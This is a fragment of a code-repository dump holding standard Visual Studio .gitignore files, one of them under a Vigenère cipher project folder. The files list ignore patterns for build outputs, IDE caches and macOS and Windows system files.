282 | FakesAssemblies/
283 |
284 | # GhostDoc plugin setting file
285 | *.GhostDoc.xml
286 |
287 | # Node.js Tools for Visual Studio
288 | .ntvs_analysis.dat
289 | node_modules/
290 |
291 | # Visual Studio 6 build log
292 | *.plg
293 |
294 | # Visual Studio 6 workspace options file
295 | *.opt
296 |
297 | # Visual Studio 6 auto-generated workspace file (contains which files were open etc.)
298 | *.vbw
299 |
300 | # Visual Studio 6 auto-generated project file (contains which files were open etc.)
301 | *.vbp
302 |
303 | # Visual Studio 6 workspace and project file (working project files containing files to include in project)
304 | *.dsw
305 | *.dsp
306 |
307 | # Visual Studio 6 technical files
308 | *.ncb
309 | *.aps
310 |
311 | # Visual Studio LightSwitch build output
312 | **/*.HTMLClient/GeneratedArtifacts
313 | **/*.DesktopClient/GeneratedArtifacts
314 | **/*.DesktopClient/ModelManifest.xml
315 | **/*.Server/GeneratedArtifacts
316 | **/*.Server/ModelManifest.xml
317 | _Pvt_Extensions
318 |
319 | # Paket dependency manager
320 | .paket/paket.exe
321 | paket-files/
322 |
323 | # FAKE - F# Make
324 | .fake/
325 |
326 | # CodeRush personal settings
327 | .cr/personal
328 |
329 | # Python Tools for Visual Studio (PTVS)
330 | __pycache__/
331 | *.pyc
332 |
333 | # Cake - Uncomment if you are using it
334 | # tools/**
335 | # !tools/packages.config
336 |
337 | # Tabs Studio
338 | *.tss
339 |
340 | # Telerik's JustMock configuration file
341 | *.jmconfig
342 |
343 | # BizTalk build output
344 | *.btp.cs
345 | *.btm.cs
346 | *.odx.cs
347 | *.xsd.cs
348 |
349 | # OpenCover UI analysis results
350 | OpenCover/
351 |
352 | # Azure Stream Analytics local run output
353 | ASALocalRun/
354 |
355 | # MSBuild Binary and Structured Log
356 | *.binlog
357 |
358 | # NVidia Nsight GPU debugger configuration file
359 | *.nvuser
360 |
361 | # MFractors (Xamarin productivity tool) working folder
362 | .mfractor/
363 |
364 | # Local History for Visual Studio
365 | .localhistory/
366 |
367 | # Visual Studio History (VSHistory) files
368 | .vshistory/
369 |
370 | # BeatPulse healthcheck temp database
371 | healthchecksdb
372 |
373 | # Backup folder for Package Reference Convert tool in Visual Studio 2017
374 | MigrationBackup/
375 |
376 | # Ionide (cross platform F# VS Code tools) working folder
377 | .ionide/
378 |
379 | # Fody - auto-generated XML schema
380 | FodyWeavers.xsd
381 |
382 | # VS Code files for those working on multiple tools
383 | .vscode/*
384 | !.vscode/settings.json
385 | !.vscode/tasks.json
386 | !.vscode/launch.json
387 | !.vscode/extensions.json
388 | *.code-workspace
389 |
390 | # Local History for Visual Studio Code
391 | .history/
392 |
393 | # Windows Installer files from build outputs
394 | *.cab
395 | *.msi
396 | *.msix
397 | *.msm
398 | *.msp
399 |
400 | # JetBrains Rider
401 | *.sln.iml
402 |
403 | ##
404 | ## Visual studio for Mac
405 | ##
406 |
407 |
408 | # globs
409 | Makefile.in
410 | *.userprefs
411 | *.usertasks
412 | config.make
413 | config.status
414 | aclocal.m4
415 | install-sh
416 | autom4te.cache/
417 | *.tar.gz
418 | tarballs/
419 | test-results/
420 |
421 | # Mac bundle stuff
422 | *.dmg
423 | *.app
424 |
425 | # content below from: https://github.com/github/gitignore/blob/master/Global/macOS.gitignore
426 | # General
427 | .DS_Store
428 | .AppleDouble
429 | .LSOverride
430 |
431 | # Icon must end with two \r
432 | Icon
433 |
434 |
435 | # Thumbnails
436 | ._*
437 |
438 | # Files that might appear in the root of a volume
439 | .DocumentRevisions-V100
440 | .fseventsd
441 | .Spotlight-V100
442 | .TemporaryItems
443 | .Trashes
444 | .VolumeIcon.icns
445 | .com.apple.timemachine.donotpresent
446 |
447 | # Directories potentially created on remote AFP share
448 | .AppleDB
449 | .AppleDesktop
450 | Network Trash Folder
451 | Temporary Items
452 | .apdisk
453 |
454 | # content below from: https://github.com/github/gitignore/blob/master/Global/Windows.gitignore
455 | # Windows thumbnail cache files
456 | Thumbs.db
457 | ehthumbs.db
458 | ehthumbs_vista.db
459 |
460 | # Dump file
461 | *.stackdump
462 |
463 | # Folder config file
464 | [Dd]esktop.ini
465 |
466 | # Recycle Bin used on file shares
467 | $RECYCLE.BIN/
468 |
469 | # Windows Installer files
470 | *.cab
471 | *.msi
472 | *.msix
473 | *.msm
474 | *.msp
475 |
476 | # Windows shortcuts
477 | *.lnk
478 |
--------------------------------------------------------------------------------
](https://www.buymeacoffee.com/heberjuliok)
175 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/.gitignore:
--------------------------------------------------------------------------------
1 | ## Ignore Visual Studio temporary files, build results, and
2 | ## files generated by popular Visual Studio add-ons.
3 | ##
4 | ## Get latest from https://github.com/github/gitignore/blob/main/VisualStudio.gitignore
5 |
6 | # User-specific files
7 | *.rsuser
8 | *.suo
9 | *.user
10 | *.userosscache
11 | *.sln.docstates
12 |
13 | # User-specific files (MonoDevelop/Xamarin Studio)
14 | *.userprefs
15 |
16 | # Mono auto generated files
17 | mono_crash.*
18 |
19 | # Build results
20 | [Dd]ebug/
21 | [Dd]ebugPublic/
22 | [Rr]elease/
23 | [Rr]eleases/
24 | x64/
25 | x86/
26 | [Ww][Ii][Nn]32/
27 | [Aa][Rr][Mm]/
28 | [Aa][Rr][Mm]64/
29 | bld/
30 | [Bb]in/
31 | [Oo]bj/
32 | [Ll]og/
33 | [Ll]ogs/
34 |
35 | # Visual Studio 2015/2017 cache/options directory
36 | .vs/
37 | # Uncomment if you have tasks that create the project's static files in wwwroot
38 | #wwwroot/
39 |
40 | # Visual Studio 2017 auto generated files
41 | Generated\ Files/
42 |
43 | # MSTest test Results
44 | [Tt]est[Rr]esult*/
45 | [Bb]uild[Ll]og.*
46 |
47 | # NUnit
48 | *.VisualState.xml
49 | TestResult.xml
50 | nunit-*.xml
51 |
52 | # Build Results of an ATL Project
53 | [Dd]ebugPS/
54 | [Rr]eleasePS/
55 | dlldata.c
56 |
57 | # Benchmark Results
58 | BenchmarkDotNet.Artifacts/
59 |
60 | # .NET
61 | project.lock.json
62 | project.fragment.lock.json
63 | artifacts/
64 |
65 | # Tye
66 | .tye/
67 |
68 | # ASP.NET Scaffolding
69 | ScaffoldingReadMe.txt
70 |
71 | # StyleCop
72 | StyleCopReport.xml
73 |
74 | # Files built by Visual Studio
75 | *_i.c
76 | *_p.c
77 | *_h.h
78 | *.ilk
79 | *.meta
80 | *.obj
81 | *.iobj
82 | *.pch
83 | *.pdb
84 | *.ipdb
85 | *.pgc
86 | *.pgd
87 | *.rsp
88 | *.sbr
89 | *.tlb
90 | *.tli
91 | *.tlh
92 | *.tmp
93 | *.tmp_proj
94 | *_wpftmp.csproj
95 | *.log
96 | *.tlog
97 | *.vspscc
98 | *.vssscc
99 | .builds
100 | *.pidb
101 | *.svclog
102 | *.scc
103 |
104 | # Chutzpah Test files
105 | _Chutzpah*
106 |
107 | # Visual C++ cache files
108 | ipch/
109 | *.aps
110 | *.ncb
111 | *.opendb
112 | *.opensdf
113 | *.sdf
114 | *.cachefile
115 | *.VC.db
116 | *.VC.VC.opendb
117 |
118 | # Visual Studio profiler
119 | *.psess
120 | *.vsp
121 | *.vspx
122 | *.sap
123 |
124 | # Visual Studio Trace Files
125 | *.e2e
126 |
127 | # TFS 2012 Local Workspace
128 | $tf/
129 |
130 | # Guidance Automation Toolkit
131 | *.gpState
132 |
133 | # ReSharper is a .NET coding add-in
134 | _ReSharper*/
135 | *.[Rr]e[Ss]harper
136 | *.DotSettings.user
137 |
138 | # TeamCity is a build add-in
139 | _TeamCity*
140 |
141 | # DotCover is a Code Coverage Tool
142 | *.dotCover
143 |
144 | # AxoCover is a Code Coverage Tool
145 | .axoCover/*
146 | !.axoCover/settings.json
147 |
148 | # Coverlet is a free, cross platform Code Coverage Tool
149 | coverage*.json
150 | coverage*.xml
151 | coverage*.info
152 |
153 | # Visual Studio code coverage results
154 | *.coverage
155 | *.coveragexml
156 |
157 | # NCrunch
158 | _NCrunch_*
159 | .*crunch*.local.xml
160 | nCrunchTemp_*
161 |
162 | # MightyMoose
163 | *.mm.*
164 | AutoTest.Net/
165 |
166 | # Web workbench (sass)
167 | .sass-cache/
168 |
169 | # Installshield output folder
170 | [Ee]xpress/
171 |
172 | # DocProject is a documentation generator add-in
173 | DocProject/buildhelp/
174 | DocProject/Help/*.HxT
175 | DocProject/Help/*.HxC
176 | DocProject/Help/*.hhc
177 | DocProject/Help/*.hhk
178 | DocProject/Help/*.hhp
179 | DocProject/Help/Html2
180 | DocProject/Help/html
181 |
182 | # Click-Once directory
183 | publish/
184 |
185 | # Publish Web Output
186 | *.[Pp]ublish.xml
187 | *.azurePubxml
188 | # Note: Comment the next line if you want to checkin your web deploy settings,
189 | # but database connection strings (with potential passwords) will be unencrypted
190 | *.pubxml
191 | *.publishproj
192 |
193 | # Microsoft Azure Web App publish settings. Comment the next line if you want to
194 | # checkin your Azure Web App publish settings, but sensitive information contained
195 | # in these scripts will be unencrypted
196 | PublishScripts/
197 |
198 | # NuGet Packages
199 | *.nupkg
200 | # NuGet Symbol Packages
201 | *.snupkg
202 | # The packages folder can be ignored because of Package Restore
203 | **/[Pp]ackages/*
204 | # except build/, which is used as an MSBuild target.
205 | !**/[Pp]ackages/build/
206 | # Uncomment if necessary however generally it will be regenerated when needed
207 | #!**/[Pp]ackages/repositories.config
208 | # NuGet v3's project.json files produces more ignorable files
209 | *.nuget.props
210 | *.nuget.targets
211 |
212 | # Microsoft Azure Build Output
213 | csx/
214 | *.build.csdef
215 |
216 | # Microsoft Azure Emulator
217 | ecf/
218 | rcf/
219 |
220 | # Windows Store app package directories and files
221 | AppPackages/
222 | BundleArtifacts/
223 | Package.StoreAssociation.xml
224 | _pkginfo.txt
225 | *.appx
226 | *.appxbundle
227 | *.appxupload
228 |
229 | # Visual Studio cache files
230 | # files ending in .cache can be ignored
231 | *.[Cc]ache
232 | # but keep track of directories ending in .cache
233 | !?*.[Cc]ache/
234 |
235 | # Others
236 | ClientBin/
237 | ~$*
238 | *~
239 | *.dbmdl
240 | *.dbproj.schemaview
241 | *.jfm
242 | *.pfx
243 | *.publishsettings
244 | orleans.codegen.cs
245 |
246 | # Including strong name files can present a security risk
247 | # (https://github.com/github/gitignore/pull/2483#issue-259490424)
248 | #*.snk
249 |
250 | # Since there are multiple workflows, uncomment next line to ignore bower_components
251 | # (https://github.com/github/gitignore/pull/1529#issuecomment-104372622)
252 | #bower_components/
253 |
254 | # RIA/Silverlight projects
255 | Generated_Code/
256 |
257 | # Backup & report files from converting an old project file
258 | # to a newer Visual Studio version. Backup files are not needed,
259 | # because we have git ;-)
260 | _UpgradeReport_Files/
261 | Backup*/
262 | UpgradeLog*.XML
263 | UpgradeLog*.htm
264 | ServiceFabricBackup/
265 | *.rptproj.bak
266 |
267 | # SQL Server files
268 | *.mdf
269 | *.ldf
270 | *.ndf
271 |
272 | # Business Intelligence projects
273 | *.rdl.data
274 | *.bim.layout
275 | *.bim_*.settings
276 | *.rptproj.rsuser
277 | *- [Bb]ackup.rdl
278 | *- [Bb]ackup ([0-9]).rdl
279 | *- [Bb]ackup ([0-9][0-9]).rdl
280 |
281 | # Microsoft Fakes
282 | FakesAssemblies/
283 |
284 | # GhostDoc plugin setting file
285 | *.GhostDoc.xml
286 |
287 | # Node.js Tools for Visual Studio
288 | .ntvs_analysis.dat
289 | node_modules/
290 |
291 | # Visual Studio 6 build log
292 | *.plg
293 |
294 | # Visual Studio 6 workspace options file
295 | *.opt
296 |
297 | # Visual Studio 6 auto-generated workspace file (contains which files were open etc.)
298 | *.vbw
299 |
300 | # Visual Studio 6 auto-generated project file (contains which files were open etc.)
301 | *.vbp
302 |
303 | # Visual Studio 6 workspace and project file (working project files containing files to include in project)
304 | *.dsw
305 | *.dsp
306 |
307 | # Visual Studio 6 technical files
308 | *.ncb
309 | *.aps
310 |
311 | # Visual Studio LightSwitch build output
312 | **/*.HTMLClient/GeneratedArtifacts
313 | **/*.DesktopClient/GeneratedArtifacts
314 | **/*.DesktopClient/ModelManifest.xml
315 | **/*.Server/GeneratedArtifacts
316 | **/*.Server/ModelManifest.xml
317 | _Pvt_Extensions
318 |
319 | # Paket dependency manager
320 | .paket/paket.exe
321 | paket-files/
322 |
323 | # FAKE - F# Make
324 | .fake/
325 |
326 | # CodeRush personal settings
327 | .cr/personal
328 |
329 | # Python Tools for Visual Studio (PTVS)
330 | __pycache__/
331 | *.pyc
332 |
333 | # Cake - Uncomment if you are using it
334 | # tools/**
335 | # !tools/packages.config
336 |
337 | # Tabs Studio
338 | *.tss
339 |
340 | # Telerik's JustMock configuration file
341 | *.jmconfig
342 |
343 | # BizTalk build output
344 | *.btp.cs
345 | *.btm.cs
346 | *.odx.cs
347 | *.xsd.cs
348 |
349 | # OpenCover UI analysis results
350 | OpenCover/
351 |
352 | # Azure Stream Analytics local run output
353 | ASALocalRun/
354 |
355 | # MSBuild Binary and Structured Log
356 | *.binlog
357 |
358 | # NVidia Nsight GPU debugger configuration file
359 | *.nvuser
360 |
361 | # MFractors (Xamarin productivity tool) working folder
362 | .mfractor/
363 |
364 | # Local History for Visual Studio
365 | .localhistory/
366 |
367 | # Visual Studio History (VSHistory) files
368 | .vshistory/
369 |
370 | # BeatPulse healthcheck temp database
371 | healthchecksdb
372 |
373 | # Backup folder for Package Reference Convert tool in Visual Studio 2017
374 | MigrationBackup/
375 |
376 | # Ionide (cross platform F# VS Code tools) working folder
377 | .ionide/
378 |
379 | # Fody - auto-generated XML schema
380 | FodyWeavers.xsd
381 |
382 | # VS Code files for those working on multiple tools
383 | .vscode/*
384 | !.vscode/settings.json
385 | !.vscode/tasks.json
386 | !.vscode/launch.json
387 | !.vscode/extensions.json
388 | *.code-workspace
389 |
390 | # Local History for Visual Studio Code
391 | .history/
392 |
393 | # Windows Installer files from build outputs
394 | *.cab
395 | *.msi
396 | *.msix
397 | *.msm
398 | *.msp
399 |
400 | # JetBrains Rider
401 | *.sln.iml
402 |
403 | ##
404 | ## Visual studio for Mac
405 | ##
406 |
407 |
408 | # globs
409 | Makefile.in
410 | *.userprefs
411 | *.usertasks
412 | config.make
413 | config.status
414 | aclocal.m4
415 | install-sh
416 | autom4te.cache/
417 | *.tar.gz
418 | tarballs/
419 | test-results/
420 |
421 | # Mac bundle stuff
422 | *.dmg
423 | *.app
424 |
425 | # content below from: https://github.com/github/gitignore/blob/master/Global/macOS.gitignore
426 | # General
427 | .DS_Store
428 | .AppleDouble
429 | .LSOverride
430 |
431 | # Icon must end with two \r
432 | Icon
433 |
434 |
435 | # Thumbnails
436 | ._*
437 |
438 | # Files that might appear in the root of a volume
439 | .DocumentRevisions-V100
440 | .fseventsd
441 | .Spotlight-V100
442 | .TemporaryItems
443 | .Trashes
444 | .VolumeIcon.icns
445 | .com.apple.timemachine.donotpresent
446 |
447 | # Directories potentially created on remote AFP share
448 | .AppleDB
449 | .AppleDesktop
450 | Network Trash Folder
451 | Temporary Items
452 | .apdisk
453 |
454 | # content below from: https://github.com/github/gitignore/blob/master/Global/Windows.gitignore
455 | # Windows thumbnail cache files
456 | Thumbs.db
457 | ehthumbs.db
458 | ehthumbs_vista.db
459 |
460 | # Dump file
461 | *.stackdump
462 |
463 | # Folder config file
464 | [Dd]esktop.ini
465 |
466 | # Recycle Bin used on file shares
467 | $RECYCLE.BIN/
468 |
469 | # Windows Installer files
470 | *.cab
471 | *.msi
472 | *.msix
473 | *.msm
474 | *.msp
475 |
476 | # Windows shortcuts
477 | *.lnk
478 |
--------------------------------------------------------------------------------
 4 |
4 | 